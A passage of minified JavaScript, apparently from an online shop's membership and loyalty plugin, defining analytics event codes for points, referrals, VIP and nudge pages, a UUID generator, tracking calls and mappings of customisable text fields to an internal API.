i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var Ge=[];for(var uo=0;uo<256;++uo)Ge.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Ge[e[t+0]]+Ge[e[t+1]]+Ge[e[t+2]]+Ge[e[t+3]]+"-"+Ge[e[t+4]]+Ge[e[t+5]]+"-"+Ge[e[t+6]]+Ge[e[t+7]]+"-"+Ge[e[t+8]]+Ge[e[t+9]]+"-"+Ge[e[t+10]]+Ge[e[t+11]]+Ge[e[t+12]]+Ge[e[t+13]]+Ge[e[t+14]]+Ge[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function bm(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return 